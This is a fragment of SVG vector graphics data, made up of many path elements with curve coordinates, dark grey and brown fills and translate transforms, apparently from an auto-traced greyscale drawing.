<path d="M0 0 C3.87626807 0.60964779 6.27909551 2.47539563 9.375 4.8125 C13.18961387 7.65686402 17.00879941 10.41111313 21 13 C19.8141763 16.37503669 18.72426311 18.64722731 16 21 C15.01 20.67 14.02 20.34 13 20 C13.33 18.68 13.66 17.36 14 16 C13.21753906 15.31292969 12.43507812 14.62585938 11.62890625 13.91796875 C10.60649789 13.00811911 9.58437741 12.09794592 8.5625 11.1875 C8.04623047 10.73568359 7.52996094 10.28386719 6.99804688 9.81835938 C4.48672194 7.56965665 3.08483606 6.25450819 2 3 C1.34 2.67 0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#100E06" transform="translate(137,241)"/>
<path d="M0 0 C2.1997495 2.03897306 3.64010723 3.91225158 4.98046875 6.58984375 C5.33633057 7.2864209 5.69219238 7.98299805 6.05883789 8.70068359 C6.43129639 9.43883301 6.80375488 10.17698242 7.1875 10.9375 C10.57952422 17.53868999 14.24734062 23.63467947 18.56640625 29.6796875 C20 32 20 32 20 35 C15.7664821 33.58882737 14.51644139 30.52568749 12.3125 26.875 C11.87768311 26.16448486 11.44286621 25.45396973 10.99487305 24.72192383 C7.99567798 19.76994262 5.09589839 14.76388551 2.3125 9.6875 C1.9616333 9.06020996 1.6107666 8.43291992 1.24926758 7.78662109 C0.41838242 6.23178581 -0.30099484 4.61841734 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#14120C" transform="translate(161,129)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.75704323 4.0986075 2.16096458 8.0463746 2.28125 12.2109375 C2.31863281 13.37367187 2.35601562 14.53640625 2.39453125 15.734375 C2.42933594 16.93578125 2.46414062 18.1371875 2.5 19.375 C2.71221345 26.65313549 3.01471439 33.78542937 4 41 C4.05915294 42.6657469 4.08854052 44.33340656 4.0625 46 C4.05347656 46.763125 4.04445313 47.52625 4.03515625 48.3125 C4.01775391 49.1478125 4.01775391 49.1478125 4 50 C3.01 50.495 3.01 50.495 2 51 C-0.21517995 40.01775219 -0.23616323 29.34052784 -0.125 18.1875 C-0.11494307 16.41602072 -0.10582205 14.64453588 -0.09765625 12.87304688 C-0.07587386 8.58189079 -0.04149603 4.29100886 0 0 Z " fill="#020105" transform="translate(91,113)"/>
<path d="M0 0 C3.39939921 1.13313307 3.63552806 1.6350797 5.5 4.5 C8.83699521 9.14676582 12.89992697 12.43432627 17.3828125 15.9453125 C19.47076973 17.58451474 21.42167572 19.27110934 23.375 21.0625 C26.24495245 23.18079824 27.51794738 23.51206656 31 23 C30.01 23.99 29.02 24.98 28 26 C23.5013364 24.02497696 20.24300981 21.63776983 16.7109375 18.3046875 C15.0897897 16.87571257 15.0897897 16.87571257 13.07421875 16.58984375 C10.05952112 15.73255685 8.59783231 13.92094 6.4375 11.6875 C5.67308594 10.90761719 4.90867188 10.12773437 4.12109375 9.32421875 C0.32662742 5.16637812 0.32662742 5.16637812 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#303030" transform="translate(193,159)"/>
<path d="M0 0 C9.05054166 -0.50803456 17.2350735 1.01281019 26 3 C26 3.99 26 4.98 26 6 C20.32055411 7.2494781 18.07385578 6.53692789 13 4 C10.73883248 3.90689131 10.73883248 3.90689131 8.375 4.0625 C4.30018187 4.23428829 4.30018187 4.23428829 1.4375 2 C0.7259375 1.01 0.7259375 1.01 0 0 Z " fill="#080805" transform="translate(224,312)"/>
<path d="M0 0 C6.02900687 0.51241107 12.02004643 1.069785 18 2 C18 2.33 18 2.66 18 3 C16.35 3 14.7 3 13 3 C13.33 3.99 13.66 4.98 14 6 C16.97 6.33 19.94 6.66 23 7 C22.67 7.99 22.34 8.98 22 10 C14.94090922 8.87723429 7.96156852 7.62436599 1 6 C1 5.34 1 4.68 1 4 C1.66 3.67 2.32 3.34 3 3 C2.01 2.01 1.02 1.02 0 0 Z " fill="#1F1E14" transform="translate(138,296)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.33 1.99 2.66 2.98 3 4 C2.32904297 4.54527344 2.32904297 4.54527344 1.64453125 5.1015625 C-1.38828256 7.62351855 -4.15646428 10.05021813 -6.5625 13.1875 C-9.19481798 16.22478998 -11.24675162 17.61292995 -15 19 C-15.99 18.67 -16.98 18.34 -18 18 C-16.71034824 16.62437146 -15.37310707 15.29233607 -14 14 C-13.34 14 -12.68 14 -12 14 C-12 13.34 -12 12.68 -12 12 C-11.34 12 -10.68 12 -10 12 C-10 11.34 -10 10.68 -10 10 C-9.34 10 -8.68 10 -8 10 C-7.7525 9.4225 -7.505 8.845 -7.25 8.25 C-5.81700012 5.67060021 -4.21575324 3.93878408 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2A291E" transform="translate(149,260)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2.33 3.32 2.66 4 3 C3.48050781 3.37511719 2.96101563 3.75023437 2.42578125 4.13671875 C-0.84653283 6.53802871 -3.87287698 8.87287698 -6.75 11.75 C-8.79795274 13.79795274 -10.3469145 14.91911331 -13 16 C-13 15.34 -13 14.68 -13 14 C-13.66 13.67 -14.32 13.34 -15 13 C-9.25 8 -9.25 8 -7 8 C-7 7.34 -7 6.68 -7 6 C-6.34 6 -5.68 6 -5 6 C-5 5.34 -5 4.68 -5 4 C-4.0409375 3.8453125 -4.0409375 3.8453125 -3.0625 3.6875 C-2.381875 3.460625 -1.70125 3.23375 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#313131" transform="translate(260,151)"/>
<path d="M0 0 C3.84659015 1.57076535 6.20270385 4.0323684 9.0625 7 C11.65493955 9.68210288 13.89183762 11.92789175 17 14 C17 14.66 17 15.32 17 16 C17.66 16 18.32 16 19 16 C19 16.99 19 17.98 19 19 C14.24994979 16.84088627 10.80429562 13.507857 7 10 C6.31550781 9.36964844 5.63101563 8.73929688 4.92578125 8.08984375 C4.29027344 7.48269531 3.65476563 6.87554687 3 6.25 C2.4225 5.69828125 1.845 5.1465625 1.25 4.578125 C0 3 0 3 0 0 Z " fill="#15140A" transform="translate(202,190)"/>
<path d="M0 0 C2.97 0.33 5.94 0.66 9 1 C7.02 1.99 7.02 1.99 5 3 C8.01882357 4.75926906 9.97020653 5.17185779 13.4375 4.9375 C17.46433602 4.82453595 19.7368086 5.47365827 23 8 C22.67 8.66 22.34 9.32 22 10 C12.36522258 9.19710188 3.247636 6.73225609 -6 4 C-3.29120665 2.64560332 -0.99066732 2.93498549 2 3 C2.33 2.34 2.66 1.68 3 1 C2.01 0.67 1.02 0.34 0 0 Z " fill="#515150" transform="translate(220,310)"/>
<path d="M0 0 C2.18070044 3.27105066 3.0407931 6.04186933 4.125 9.8125 C4.47820312 11.01519531 4.83140625 12.21789062 5.1953125 13.45703125 C5.95100792 16.78429217 6.15595163 19.6054529 6 23 C4.68 23.33 3.36 23.66 2 24 C0.76962697 21.53925394 1 19.7202437 1 17 C0.67 16.67 0.34 16.34 0 16 C-0.45459858 13.34536879 -0.70243238 10.67810862 -1 8 C-0.34 8 0.32 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#474747" transform="translate(305,282)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C1.88485851 3.04224637 1.75742674 5.08380159 1.625 7.125 C1.55539063 8.26195313 1.48578125 9.39890625 1.4140625 10.5703125 C1.00556124 13.95393616 0.19032431 16.81612441 -1 20 C-1.33 19.01 -1.66 18.02 -2 17 C-2.66 17 -3.32 17 -4 17 C-5.41687119 12.74938644 -4.19320039 10.28148375 -3 6 C-2.34 6 -1.68 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#32312B" transform="translate(97,77)"/>
<path d="M0 0 C0.68707555 2.49064888 1 4.37886292 1 7 C1.33 7 1.66 7 2 7 C2.22577402 12.4185766 1.46670113 16.77487721 0 22 C-0.66 20.68 -1.32 19.36 -2 18 C-2.99 20.475 -2.99 20.475 -4 23 C-4.33 23 -4.66 23 -5 23 C-4.34395361 14.99623407 -2.53709898 7.61129695 0 0 Z " fill="#3F3E38" transform="translate(100,60)"/>
<path d="M0 0 C1.06089844 0.18304687 2.12179688 0.36609375 3.21484375 0.5546875 C6.0625 1.125 6.0625 1.125 9.0625 2.125 C9.0625 2.785 9.0625 3.445 9.0625 4.125 C10.7125 4.125 12.3625 4.125 14.0625 4.125 C13.7325 4.785 13.4025 5.445 13.0625 6.125 C5.96843106 5.54023944 -0.95313899 4.49266005 -7.9375 3.125 C-7.9375 2.135 -7.9375 1.145 -7.9375 0.125 C-5.06863937 -1.30943031 -3.1295041 -0.55382739 0 0 Z " fill="#353535" transform="translate(153.9375,17.875)"/>
<path d="M0 0 C1.33333333 0.66666667 2.66666667 1.33333333 4 2 C4.61875 2.2784375 5.2375 2.556875 5.875 2.84375 C8.31929866 4.17373603 10.18350781 5.76515703 12.25 7.625 C12.95640625 8.25664062 13.6628125 8.88828125 14.390625 9.5390625 C14.92171875 10.02117187 15.4528125 10.50328125 16 11 C15.01 11.495 15.01 11.495 14 12 C14 12.66 14 13.32 14 14 C14.99 14.33 15.98 14.66 17 15 C16.67 15.66 16.34 16.32 16 17 C11.81655163 13.49169027 7.81288185 9.91593271 4 6 C3.236875 5.278125 2.47375 4.55625 1.6875 3.8125 C0 2 0 2 0 0 Z " fill="#2B2A27" transform="translate(123,229)"/>
<path d="M0 0 C4.35871466 1.32082262 7.07618422 3.62931979 10.3515625 6.66015625 C12.07311195 8.22046555 12.07311195 8.22046555 15 9 C17.33075929 8.04134491 17.33075929 8.04134491 19 5 C19.66 5.33 20.32 5.66 21 6 C21 6.99 21 7.98 21 9 C20.01 9.33 19.02 9.66 18 10 C17.67 10.66 17.34 11.32 17 12 C13.48814279 12.4421864 12.15932714 12.10382383 9.140625 10.13671875 C8.18671875 9.32847656 7.2328125 8.52023438 6.25 7.6875 C5.28578125 6.88699219 4.3215625 6.08648437 3.328125 5.26171875 C1 3 1 3 0 0 Z " fill="#1E1E1E" transform="translate(206,175)"/>
<path d="M0 0 C0 1.32 0 2.64 0 4 C1.32 4.33 2.64 4.66 4 5 C1.39547729 4.85913398 -1.20850197 4.71251536 -3.8125 4.5625 C-4.91948242 4.50352539 -4.91948242 4.50352539 -6.04882812 4.44335938 C-9.23071342 4.25618965 -11.96162378 4.01279207 -15 3 C-12.19514798 -2.60970405 -5.15065491 -1.58481689 0 0 Z " fill="#474747" transform="translate(146,17)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C1.67 2.32 1.34 3.64 1 5 C0.67 4.34 0.34 3.68 0 3 C-0.99 4.2684375 -0.99 4.2684375 -2 5.5625 C-5.26025317 9.49923221 -9.09372332 12.72376794 -13 16 C-13.66 15.67 -14.32 15.34 -15 15 C-14.43920096 11.61619564 -13.56010407 10.26170038 -10.83984375 8.203125 C-10.21142578 7.71972656 -9.58300781 7.23632812 -8.93554688 6.73828125 C-7.94651367 6.00158203 -7.94651367 6.00158203 -6.9375 5.25 C-6.27427734 4.74339844 -5.61105469 4.23679688 -4.92773438 3.71484375 C-3.2920419 2.46748114 -1.64690416 1.23252182 0 0 Z " fill="#24231E" transform="translate(254,176)"/>
<path d="M0 0 C3.63 0.33 7.26 0.66 11 1 C10.67 1.99 10.34 2.98 10 4 C12.97 4.99 15.94 5.98 19 7 C18.67 7.66 18.34 8.32 18 9 C12.147205 8.48517081 6.6702363 7.54642808 1 6 C1 5.34 1 4.68 1 4 C1.99 3.34 2.98 2.68 4 2 C2.68 1.34 1.36 0.68 0 0 Z " fill="#37362E" transform="translate(260,317)"/>
<path d="M0 0 C2.20991419 3.31487129 3.08491625 6.17877112 4.1875 10 C4.55230469 11.2375 4.91710937 12.475 5.29296875 13.75 C6 17 6 17 5 20 C5 19.34 5 18.68 5 18 C4.01 18.33 3.02 18.66 2 19 C1.26972015 16.96608008 0.56662313 14.92238768 -0.125 12.875 C-0.51945312 11.73804688 -0.91390625 10.60109375 -1.3203125 9.4296875 C-2.09009819 5.54536662 -1.55836913 3.58533878 0 0 Z " fill="#2D2D2D" transform="translate(272,162)"/>
<path d="M0 0 C1.8515625 0.140625 1.8515625 0.140625 4 1 C5.3359375 3.546875 5.3359375 3.546875 6.375 6.75 C6.73335938 7.79671875 7.09171875 8.8434375 7.4609375 9.921875 C8.06721401 13.38380172 7.60385862 14.92878136 6 18 C3.40052213 15.40052213 2.9315565 13.07261547 1.875 9.5625 C1.52179688 8.40878906 1.16859375 7.25507813 0.8046875 6.06640625 C0 3 0 3 0 0 Z " fill="#322F26" transform="translate(95,175)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.8397028 2.91496831 3.67196003 5.8317186 4.5 8.75 C4.73847656 9.575 4.97695313 10.4 5.22265625 11.25 C5.44824219 12.04921875 5.67382812 12.8484375 5.90625 13.671875 C6.11572266 14.4050293 6.32519531 15.13818359 6.54101562 15.89355469 C7 18 7 18 7 22 C6.34 22 5.68 22 5 22 C0 5.73333333 0 5.73333333 0 0 Z " fill="#101010" transform="translate(285,217)"/>
<path d="M0 0 C2.19858192 3.29787288 3.08315174 6.13806357 4.1875 9.9375 C4.55230469 11.16339844 4.91710937 12.38929688 5.29296875 13.65234375 C5.93853762 16.70898753 6.1197357 18.15430227 5 21 C4.67 19.02 4.34 17.04 4 15 C3.01 15.33 2.02 15.66 1 16 C-0.42258812 12.17679443 -1.24042276 9.08718695 -1 5 C-0.67 5.99 -0.34 6.98 0 8 C0 6.68 0 5.36 0 4 C0 2.68 0 1.36 0 0 Z " fill="#3F3F3F" transform="translate(283,202)"/>
<path d="M0 0 C3 2 3 2 3.73046875 4.4609375 C3.88128906 5.42257812 4.03210938 6.38421875 4.1875 7.375 C4.34605469 8.33148438 4.50460937 9.28796875 4.66796875 10.2734375 C5 13 5 13 5 17 C4.34 17 3.68 17 3 17 C-0.50203495 5.85515921 -0.50203495 5.85515921 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#292929" transform="translate(301,273)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C3.42002108 6.7831364 4.22731216 13.06697907 4 20 C3.34 20.33 2.68 20.66 2 21 C0.79556805 13.94546999 -0.28100502 7.16562789 0 0 Z " fill="#131009" transform="translate(91,143)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.74507544 6.37305598 2.10349817 12.58311325 2 19 C1.01 19.33 0.02 19.66 -1 20 C-2.94654051 13.10146045 -2.2838943 6.70893951 0 0 Z " fill="#373737" transform="translate(167,80)"/>
<path d="M0 0 C2.49560036 2.24460607 3.8705484 4.38520597 5.25 7.4375 C5.60578125 8.19933594 5.9615625 8.96117187 6.328125 9.74609375 C7.08338373 12.27972334 6.87351072 13.54185126 6 16 C2.911493 13.2203437 1.12324929 11.02497664 0 7 C-0.07646165 4.6679198 -0.09143299 2.33154122 0 0 Z " fill="#191715" transform="translate(101,189)"/>
<path d="M0 0 C1.94057779 2.91086669 2.75181737 5.04305699 3.6875 8.375 C3.95949219 9.31085938 4.23148437 10.24671875 4.51171875 11.2109375 C5.02746703 14.15689166 4.77611144 16.13515913 4 19 C1.12924358 16.12924358 0.993004 12.79592415 0.3125 8.9375 C0.09883789 7.81891602 0.09883789 7.81891602 -0.11914062 6.67773438 C-0.46310067 4.79365475 -0.73738526 2.89712889 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#0F0C09" transform="translate(254,178)"/>
<path d="M0 0 C3.44428265 1.44781793 5.36130962 3.27694609 7.75 6.125 C8.36359375 6.84945312 8.9771875 7.57390625 9.609375 8.3203125 C10.29773438 9.15175781 10.29773438 9.15175781 11 10 C10.34 11.32 9.68 12.64 9 14 C7.4911599 12.23669281 5.9931702 10.46409603 4.5 8.6875 C3.6646875 7.70136719 2.829375 6.71523437 1.96875 5.69921875 C0 3 0 3 0 0 Z " fill="#1F1E18" transform="translate(192,178)"/>
<path d="M0 0 C8.19256018 -0.4726477 8.19256018 -0.4726477 11.5625 1.5 C12.036875 1.995 12.51125 2.49 13 3 C12.01 3.99 11.02 4.98 10 6 C10 5.34 10 4.68 10 4 C9.06027344 4.03480469 9.06027344 4.03480469 8.1015625 4.0703125 C6.87566406 4.09738281 6.87566406 4.09738281 5.625 4.125 C4.81289062 4.14820313 4.00078125 4.17140625 3.1640625 4.1953125 C1 4 1 4 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#080706" transform="translate(151,299)"/>
<path d="M0 0 C2.34159546 3.5123932 3.19254288 6.96270105 4.1875 11 C4.47270508 12.08667969 4.47270508 12.08667969 4.76367188 13.1953125 C6.12276786 18.63169643 6.12276786 18.63169643 5 22 C4.34 22.66 3.68 23.32 3 24 C2.34 21.36 1.68 18.72 1 16 C1.66 16 2.32 16 3 16 C2.7834375 15.18015625 2.566875 14.3603125 2.34375 13.515625 C1.92609375 11.89914063 1.92609375 11.89914063 1.5 10.25 C1.2215625 9.18265625 0.943125 8.1153125 0.65625 7.015625 C0 4 0 4 0 0 Z " fill="#454545" transform="translate(289,223)"/>
<path d="M0 0 C7.42857143 -0.28571429 7.42857143 -0.28571429 11 2 C10.67 2.99 10.34 3.98 10 5 C3.375 5.25 3.375 5.25 0 3 C0 2.01 0 1.02 0 0 Z " fill="#090807" transform="translate(170,302)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.21824485 4.84688192 -0.39844278 9.3766367 -2 14 C-4.4294516 10.3558226 -4.16179575 8.28758728 -4 4 C-3.34 4 -2.68 4 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#13120F" transform="translate(110,39)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.53154742 1.60064843 3.04988353 3.20568874 3.5625 4.8125 C3.85253906 5.70582031 4.14257812 6.59914063 4.44140625 7.51953125 C5 10 5 10 4 13 C3.01 13 2.02 13 1 13 C-0.10228696 8.59085217 -0.07654536 4.51617599 0 0 Z " fill="#303030" transform="translate(298,261)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.01 4.63 1.02 8.26 0 12 C-1.32 11.34 -2.64 10.68 -4 10 C-3.52449439 8.51965236 -3.04448784 7.04074979 -2.5625 5.5625 C-2.29566406 4.73878906 -2.02882813 3.91507813 -1.75390625 3.06640625 C-1 1 -1 1 0 0 Z " fill="#0F0D07" transform="translate(103,57)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C1.67 1.33 1.34 1.66 1 2 C1.99 2.66 2.98 3.32 4 4 C1.85409771 6.36049251 -0.14600782 7.61903604 -3 9 C-3.66 9.66 -4.32 10.32 -5 11 C-4.4971641 7.31253672 -4.00153469 4.17890804 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#323230" transform="translate(112,32)"/>
<path d="M0 0 C3.3 0.33 6.6 0.66 10 1 C9.67 2.32 9.34 3.64 9 5 C4.545 4.01 4.545 4.01 0 3 C0 2.01 0 1.02 0 0 Z " fill="#070606" transform="translate(269,319)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33872513 1.41538717 1.67074624 2.83237963 2 4.25 C2.185625 5.03890625 2.37125 5.8278125 2.5625 6.640625 C3 9 3 9 3 13 C2.34 13 1.68 13 1 13 C0.67 13.66 0.34 14.32 0 15 C-1.23615622 9.90085558 -1.67479795 5.02439385 0 0 Z " fill="#2B2A22" transform="translate(275,266)"/>
<path d="M0 0 C0 6.93 0 13.86 0 21 C-0.33 21 -0.66 21 -1 21 C-1.66 14.4 -2.32 7.8 -3 1 C-1 0 -1 0 0 0 Z " fill="#2A2507" transform="translate(94,108)"/>
<path d="M0 0 C2.50357192 1.25178596 4.06433379 2.99981158 6 5 C5.67 5.66 5.34 6.32 5 7 C2.69 6.67 0.38 6.34 -2 6 C-2 2 -2 2 0 0 Z " fill="#424242" transform="translate(117,292)"/>
<path d="M0 0 C1.83979073 2.7596861 2.48323221 4.29741882 3.1875 7.4375 C3.36667969 8.19933594 3.54585938 8.96117187 3.73046875 9.74609375 C4.0154963 12.12958496 3.72875415 13.73104204 3 16 C2.34 15.01 1.68 14.02 1 13 C0.67 13 0.34 13 0 13 C-0.19658808 11.58456585 -0.38187546 10.16755969 -0.5625 8.75 C-0.66691406 7.96109375 -0.77132813 7.1721875 -0.87890625 6.359375 C-1.00027349 3.99467126 -0.69633257 2.2488963 0 0 Z " fill="#2A281E" transform="translate(267,232)"/>
<path d="M0 0 C2.97 0.33 5.94 0.66 9 1 C7.02 1.99 7.02 1.99 5 3 C5.33 3.66 5.66 4.32 6 5 C1.28400182 5.92470553 -1.67265609 6.22923777 -6 4 C-3.29120665 2.64560332 -0.99066732 2.93498549 2 3 C2.33 2.34 2.66 1.68 3 1 C2.01 0.67 1.02 0.34 0 0 Z " fill="#3A382A" transform="translate(220,310)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2 3.66 -2 4.32 -2 5 C-2.66 5 -3.32 5 -4 5 C-4 5.66 -4 6.32 -4 7 C-7.13349732 8.04449911 -7.98968256 7.93423645 -11 7 C-10.67 6.34 -10.34 5.68 -10 5 C-8.35 5.33 -6.7 5.66 -5 6 C-5 5.34 -5 4.68 -5 4 C-5.66 3.67 -6.32 3.34 -7 3 C-4.64046906 0.64046906 -3.22104383 0.50858587 0 0 Z " fill="#5F5F5F" transform="translate(295,320)"/>
<path d="M0 0 C1.57554035 2.88628401 2.46276373 5.53342384 3.125 8.75 C3.29257813 9.54921875 3.46015625 10.3484375 3.6328125 11.171875 C3.81457031 12.07679687 3.81457031 12.07679687 4 13 C3.01 13.66 2.02 14.32 1 15 C0.63355422 13.44033408 0.28239138 11.87707349 -0.0625 10.3125 C-0.25972656 9.44238281 -0.45695313 8.57226562 -0.66015625 7.67578125 C-1.02032279 4.83998724 -0.70909969 2.75210018 0 0 Z " fill="#28261E" transform="translate(150,95)"/>
<path d="M0 0 C4.23830976 2.82553984 3.97715348 5.12180888 5 10 C4.01 10.33 3.02 10.66 2 11 C0.57741188 7.17679443 -0.24042276 4.08718695 0 0 Z " fill="#201E19" transform="translate(152,107)"/>
<path d="M0 0 C1.258125 -0.04125 2.51625 -0.0825 3.8125 -0.125 C4.52019531 -0.14820312 5.22789062 -0.17140625 5.95703125 -0.1953125 C8 0 8 0 11 2 C10.67 2.66 10.34 3.32 10 4 C9.34 3.67 8.68 3.34 8 3 C7.34 4.32 6.68 5.64 6 7 C5.7525 6.360625 5.505 5.72125 5.25 5.0625 C4.18437567 2.81258459 4.18437567 2.81258459 1.875 2.25 C0.946875 2.12625 0.946875 2.12625 0 2 C0 1.34 0 0.68 0 0 Z " fill="#5D5D5D" transform="translate(163,20)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 0.99 2.34 1.98 2 3 C1.34 2.01 0.68 1.02 0 0 Z M-6 3 C-4.00045254 2.95745644 -1.99958364 2.95919217 0 3 C0.33 3.33 0.66 3.66 1 4 C3.32817964 4.36760731 5.6618385 4.70241581 8 5 C7.67 5.66 7.34 6.32 7 7 C5.20793453 6.85915204 3.41635083 6.71216299 1.625 6.5625 C0.62726563 6.48128906 -0.37046875 6.40007812 -1.3984375 6.31640625 C-4 6 -4 6 -6 5 C-6 4.34 -6 3.68 -6 3 Z " fill="#42413C" transform="translate(250,315)"/>
<path d="M0 0 C3.63 0.33 7.26 0.66 11 1 C11 1.33 11 1.66 11 2 C9.35 2.33 7.7 2.66 6 3 C5.67 4.32 5.34 5.64 5 7 C3.68 6.67 2.36 6.34 1 6 C1 5.34 1 4.68 1 4 C1.66 3.67 2.32 3.34 3 3 C2.01 2.01 1.02 1.02 0 0 Z " fill="#2F2C1C" transform="translate(138,296)"/>
<path d="M0 0 C0 3 0 3 -1 5 C-1.66 5 -2.32 5 -3 5 C-3 5.66 -3 6.32 -3 7 C-4.65 7.66 -6.3 8.32 -8 9 C-8.66 8.34 -9.32 7.68 -10 7 C-7.75552339 4.4188519 -6.2506864 3.8126716 -3 3 C-1.26973898 1.52109931 -1.26973898 1.52109931 0 0 Z " fill="#313131" transform="translate(301,313)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 4.29 1 8.58 1 13 C0.01 12.67 -0.98 12.34 -2 12 C-2.28571429 3.42857143 -2.28571429 3.42857143 0 0 Z " fill="#201D0E" transform="translate(147,46)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.24900646 1.93505023 1.47356242 3.87325934 1.6875 5.8125 C1.87892578 7.43091797 1.87892578 7.43091797 2.07421875 9.08203125 C2 12 2 12 0.51953125 13.88671875 C0.01808594 14.25410156 -0.48335937 14.62148437 -1 15 C-1.22304441 13.25181409 -1.4278645 11.50129677 -1.625 9.75 C-1.74101562 8.77546875 -1.85703125 7.8009375 -1.9765625 6.796875 C-2.00112537 3.86570607 -1.5312717 2.45471036 0 0 Z " fill="#2C281A" transform="translate(147,75)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.36814024 7.50381098 2.36814024 7.50381098 0.5625 9.9375 C-1 11 -1 11 -2 11 C-1 3.57142857 -1 3.57142857 0 0 Z " fill="#050507" transform="translate(97,77)"/>
<path d="M0 0 C2.74210321 4.11315482 3.3897571 8.53153834 2.625 13.375 C2 15 2 15 1 17 C-1.04698414 14.95301586 -0.70045693 10.69588759 -1 8 C-0.34 8 0.32 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#5A5A5A" transform="translate(305,282)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-2.53184488 5.35723489 -3.47190093 6 -7 6 C-6.6875 4.125 -6.6875 4.125 -6 2 C-3 0 -3 0 0 0 Z " fill="#1C1C1C" transform="translate(247,165)"/>
<path d="M0 0 C4.16138263 -0.08159574 7.9472484 0.01751476 12 1 C12 1.33 12 1.66 12 2 C7.9472484 2.98248524 4.16138263 3.08159574 0 3 C0 2.01 0 1.02 0 0 Z " fill="#2C2B22" transform="translate(134,37)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 0.99 3 1.98 3 3 C5.97 3 8.94 3 12 3 C12 3.66 12 4.32 12 5 C10.41590006 4.88512252 8.83271037 4.75765492 7.25 4.625 C6.36828125 4.55539063 5.4865625 4.48578125 4.578125 4.4140625 C2.00933618 4.00149945 0.24158985 3.28839043 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#08080B" transform="translate(114,32)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C2.65 2 4.3 2 6 2 C5.67 2.66 5.34 3.32 5 4 C3.37419034 3.88601335 1.74932843 3.75844341 0.125 3.625 C-0.77992188 3.55539063 -1.68484375 3.48578125 -2.6171875 3.4140625 C-5 3 -5 3 -7 1 C-3.535 0.505 -3.535 0.505 0 0 Z " fill="#191919" transform="translate(162,20)"/>
<path d="M0 0 C3.96 0.33 7.92 0.66 12 1 C11.67 1.99 11.34 2.98 11 4 C7.37 3.34 3.74 2.68 0 2 C0 1.34 0 0.68 0 0 Z " fill="#525355" transform="translate(149,302)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.75 2.375 1.75 2.375 1 5 C-0.875 6.375 -0.875 6.375 -3 7 C-3.99 6.67 -4.98 6.34 -6 6 C-4.71034824 4.62437146 -3.37310707 3.29233607 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#454444" transform="translate(137,272)"/>
<path d="M0 0 C1.64826111 2.96687001 2.44271087 5.65626525 3 9 C2.67 8.34 2.34 7.68 2 7 C1.01 7.33 0.02 7.66 -1 8 C-1.625 5.125 -1.625 5.125 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#393939" transform="translate(275,173)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 3.96 1 7.92 1 12 C0.34 12 -0.32 12 -1 12 C-2.32087692 9.82443801 -3.07112439 8.56899513 -2.75 6 C-1.96713323 3.91235527 -1.05252193 1.96470761 0 0 Z " fill="#575757" transform="translate(168,45)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C3.1577506 3.47325181 3.06866652 6.36067448 3 10 C2.34 10 1.68 10 1 10 C0.67 6.7 0.34 3.4 0 0 Z " fill="#0B0B0B" transform="translate(283,309)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C0.35 3.65 -1.3 5.3 -3 7 C-3.99 6.67 -4.98 6.34 -6 6 C-2.25 1.125 -2.25 1.125 0 0 Z " fill="#18160D" transform="translate(238,190)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 3.3 1 6.6 1 10 C0.34 10 -0.32 10 -1 10 C-1 11.98 -1 13.96 -1 16 C-1.33 16 -1.66 16 -2 16 C-2.2358396 10.22192976 -1.86783046 5.48675196 0 0 Z " fill="#4F4F4F" transform="translate(167,80)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.4140625 3.06640625 2.4140625 3.06640625 2.625 5.5625 C2.69976562 6.38878906 2.77453125 7.21507812 2.8515625 8.06640625 C2.92503906 9.02353516 2.92503906 9.02353516 3 10 C2.34 10 1.68 10 1 10 C0.63883954 8.5225254 0.28624952 7.04295325 -0.0625 5.5625 C-0.25972656 4.73878906 -0.45695312 3.91507812 -0.66015625 3.06640625 C-0.82837891 2.04353516 -0.82837891 2.04353516 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#0A0A0A" transform="translate(301,273)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.99 3.63 3.98 7.26 5 11 C4.34 11 3.68 11 3 11 C3 10.01 3 9.02 3 8 C2.34 8 1.68 8 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#060606" transform="translate(280,199)"/>
